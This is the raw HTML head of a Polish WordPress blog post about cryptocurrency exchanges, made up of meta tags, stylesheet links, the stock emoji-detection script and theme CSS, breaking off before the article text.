

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://interactive-progress.pl/gieldy-kryptowalutowe-tam-kupisz-kryptowaluty/
body_size: 19325
content:
<!doctype html>
<html lang="pl-PL" itemscope itemtype="https://schema.org/BlogPosting">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel='stylesheet' href='https://interactive-progress.pl/wp-content/themes/morenews/custom.css?v=1.3' type='text/css' media='all' />
    
    <title>Giełdy kryptowalutowe - tam kupisz kryptowaluty - Interactive Progress</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="description" content="Od jakiegoś okresu kryptowaluty podbijają świat. W szybkim tempie rośnie liczba użytkowników i właścicieli różnego rodzaju monet. Ostatnimi czasy kryptowaluty stały się atrakcyjnym dobrem inwestycyjnym. W jego promocję angażuje się coraz więcej instytucji, firm, a także rządy danych krajów. Szum dookoła tego fenomenu przyciąga do rynku zainteresowanie. Powstaje więc pytanie:&hellip;" />
<meta name="robots" content="index, follow" />
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<link rel="canonical" href="https://interactive-progress.pl/gieldy-kryptowalutowe-tam-kupisz-kryptowaluty/" />
<meta property="og:url" content="https://interactive-progress.pl/gieldy-kryptowalutowe-tam-kupisz-kryptowaluty/" />
<meta property="og:site_name" content="Interactive Progress" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Giełdy kryptowalutowe - tam kupisz kryptowaluty - Interactive Progress" />
<meta property="og:description" content="Od jakiegoś okresu kryptowaluty podbijają świat. W szybkim tempie rośnie liczba użytkowników i właścicieli różnego rodzaju monet. Ostatnimi czasy kryptowaluty stały się atrakcyjnym dobrem inwestycyjnym. W jego promocję angażuje się coraz więcej instytucji, firm, a także rządy danych krajów. Szum dookoła tego fenomenu przyciąga do rynku zainteresowanie. Powstaje więc pytanie:&hellip;" />
<meta property="og:image" content="https://interactive-progress.pl/wp-content/uploads/2022/02/cryptocurrency-g70a010775_1280.jpg" />
<meta property="og:image:secure_url" content="https://interactive-progress.pl/wp-content/uploads/2022/02/cryptocurrency-g70a010775_1280.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Giełdy kryptowalutowe - tam kupisz kryptowaluty - Interactive Progress" />
<meta name="twitter:description" content="Od jakiegoś okresu kryptowaluty podbijają świat. W szybkim tempie rośnie liczba użytkowników i właścicieli różnego rodzaju monet. Ostatnimi czasy kryptowaluty stały się atrakcyjnym dobrem inwestycyjnym. W jego promocję angażuje się coraz więcej instytucji, firm, a także rządy danych krajów. Szum dookoła tego fenomenu przyciąga do rynku zainteresowanie. Powstaje więc pytanie:&hellip;" />
<meta name="twitter:image" content="https://interactive-progress.pl/wp-content/uploads/2022/02/cryptocurrency-g70a010775_1280-1024x576.jpg" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Interactive Progress &raquo; Kanał z wpisami" href="https://interactive-progress.pl/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/interactive-progress.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='latest-posts-block-fontawesome-front-css' href='https://interactive-progress.pl/wp-content/plugins/latest-posts-block-lite/src/assets/fontawesome/css/all.css?ver=1684136897' type='text/css' media='all' />
<link rel='stylesheet' id='latest-posts-block-frontend-block-style-css-css' href='https://interactive-progress.pl/wp-content/plugins/latest-posts-block-lite/dist/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://interactive-progress.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://interactive-progress.pl/wp-content/plugins/xt-facebook-events/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='xt-facebook-events-front-css' href='https://interactive-progress.pl/wp-content/plugins/xt-facebook-events/assets/css/xt-facebook-events.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5-css' href='https://interactive-progress.pl/wp-content/themes/morenews/assets/font-awesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://interactive-progress.pl/wp-content/themes/morenews/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://interactive-progress.pl/wp-content/themes/morenews/assets/slick/css/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://interactive-progress.pl/wp-content/themes/morenews/assets/sidr/css/jquery.sidr.dark.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://interactive-progress.pl/wp-content/themes/morenews/assets/magnific-popup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald:300,400,700|Raleway:400,300,500,600,700,900|Raleway:400,300,500,600,700,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-style-css' href='https://interactive-progress.pl/wp-content/themes/morenews/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='morenews-style-inline-css' type='text/css'>

                    body.aft-dark-mode #sidr,
        body.aft-dark-mode,
        body.aft-dark-mode.custom-background,
        body.aft-dark-mode #af-preloader {
            background-color: #000000;
            }
        
                    body.aft-default-mode #sidr,
            body.aft-default-mode #af-preloader,
            body.aft-default-mode {
            background-color: #f2f2f2;
            }

        
                    .woocommerce span.onsale,
            .woocommerce #respond input#submit.disabled, 
            .woocommerce #respond input#submit:disabled, 
            .woocommerce #respond input#submit:disabled[disabled], 
            .woocommerce a.button.disabled, 
            .woocommerce a.button:disabled, 
            .woocommerce a.button:disabled[disabled], 
            .woocommerce button.button.disabled, 
            .woocommerce button.button:disabled, 
            .woocommerce button.button:disabled[disabled], 
            .woocommerce input.button.disabled, 
            .woocommerce input.button:disabled, 
            .woocommerce input.button:disabled[disabled],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce #respond input#submit.alt, 
            .woocommerce a.button.alt, 
            .woocommerce button.button.alt, 
            .woocommerce input.button.alt,

            .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-border .widget-title .heading-line,
            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line ,
            .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .widget-title .heading-line,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,
            a.sidr-class-sidr-button-close,
            body.widget-title-border-bottom .header-after1 .heading-line-before, 
            body.widget-title-border-bottom .widget-title .heading-line-before,
            .widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,
            .widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .header-after::after, 
            .widget-title-border-center .widget-title .heading-line-after,
            .widget-title-border-bottom .heading-line::before, 
            .widget-title-border-bottom .wp-post-author-wrap .header-after::before,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active::after,

            .aft-popular-taxonomies-lists span::before ,
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
            #loader-wrapper div,
            span.heading-line::before,
            .wp-post-author-wrap .header-after::before,
            body.aft-default-mode.woocommerce span.onsale,
            body.aft-dark-mode input[type="button"],
            body.aft-dark-mode input[type="reset"],
            body.aft-dark-mode input[type="submit"],
            body.aft-dark-mode .inner-suscribe input[type=submit],
            body.aft-default-mode input[type="button"],
            body.aft-default-mode input[type="reset"],
            body.aft-default-mode input[type="submit"],
            body.aft-default-mode .inner-suscribe input[type=submit],
            .af-youtube-slider .af-video-wrap .af-bg-play i,
            .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
            .af-post-format i,
            body .btn-style1 a:visited,
            body .btn-style1 a,
            body .morenews-pagination .nav-links .page-numbers.current,
            body #scroll-up,
            body article.sticky .read-single:before,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover, 
            footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body .trending-posts-vertical .trending-no{
            background-color: #0032a8;
            }

            .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover, 
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover, 
            body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover, 

            body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
            body.aft-dark-mode.single span.tags-links a:hover,
            .morenews-pagination .nav-links .page-numbers.current,
            .aft-readmore-wrapper a.aft-readmore:hover,
            p.awpa-more-posts a:hover{
            border-color: #0032a8;
            }
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
                border-color: #0032a8;
            }
            body:not(.rtl) .aft-popular-taxonomies-lists span::after {
                border-left-color: #0032a8;
            }
            body.rtl .aft-popular-taxonomies-lists span::after {
                border-right-color: #0032a8;
            }

            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title::before,
            .widget-title-fill-and-no-border .morenews-customizer .widget-title::before{
                border-top-color: #0032a8;

            }
            #scroll-up::after,
            .aft-dark-mode #loader,
            .aft-default-mode #loader {
                border-bottom-color: #0032a8;
            }
            footer.site-footer .wp-calendar-nav a:hover,
            footer.site-footer .wp-block-latest-comments__comment-meta a:hover,
            .aft-dark-mode .tagcloud a:hover, 
            .aft-dark-mode .widget ul.menu >li a:hover, 
            .aft-dark-mode .widget > ul > li a:hover,
            .banner-exclusive-posts-wrapper a:hover,
            .list-style .read-title h4 a:hover,
            .grid-design-default .read-title h4 a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.wp-post-author-meta .awpa-display-name a:hover,
            .widget_text a ,

            .wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover, 
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,
            body.aft-default-mode .af-breadcrumbs a:hover,
            body.aft-dark-mode .af-breadcrumbs a:hover,

            body .site-footer .color-pad .read-title h4 a:hover,
            body.aft-default-mode .site-footer .tagcloud a:hover,
            body.aft-dark-mode .site-footer .tagcloud a:hover,

            body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-dark-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-default-mode a.post-edit-link:hover,

            body.aft-default-mode .comment-form a:hover,
            body.aft-dark-mode .comment-form a:hover,

            body.aft-dark-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body .site-footer .secondary-footer a:hover,
            body.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover ,
            body.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover,
            body.aft-dark-mode .wp-calendar-nav a,
            body .entry-content > [class*="wp-block-"] a:not(.has-text-color),
            body .entry-content > [class*="wp-block-"] li,
            body .entry-content > ul a,
            body .entry-content > ol a,
            body .entry-content > p a ,
            body p.logged-in-as,
            body.aft-dark-mode .woocommerce-loop-product__title:hover,
            body.aft-default-mode .woocommerce-loop-product__title:hover,
            a:hover,
            body.aft-default-mode .tagcloud a:hover,
            body.aft-default-mode.single span.tags-links a:hover,
            body.aft-default-mode p.awpa-more-posts a:hover,
            body.aft-default-mode p.awpa-website a:hover ,
            body.aft-default-mode .wp-post-author-meta h4 a:hover,
            body.aft-default-mode .widget ul.menu >li a:hover,
            body.aft-default-mode .widget > ul > li a:hover,
            body.aft-default-mode .nav-links a:hover,
            body.aft-default-mode ul.trail-items li a:hover,
            body.aft-dark-mode .tagcloud a:hover,
            body.aft-dark-mode.single span.tags-links a:hover,
            body.aft-dark-mode p.awpa-more-posts a:hover,
            body.aft-dark-mode p.awpa-website a:hover ,
            body.aft-dark-mode .widget ul.menu >li a:hover,
            body.aft-dark-mode .nav-links a:hover,
            body.aft-dark-mode ul.trail-items li a:hover,
            h2.comments-title,
            .comment-metadata a,
            .fn a{
            color:#0032a8;
            }   

            @media only screen and (min-width: 992px){
                body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li:hover > a:before,
                body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li.current-menu-item > a:before {
                background-color: #0032a8;
                }
            }
        
                    .woocommerce-product-search button[type="submit"], input.search-submit{
                background-color: #0032a8;
            }
            #wp-calendar tbody td a,
            body.aft-dark-mode #wp-calendar tbody td#today,
            body.aft-default-mode #wp-calendar tbody td#today,
            body .entry-content > [class*="wp-block-"] a:not(.has-text-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
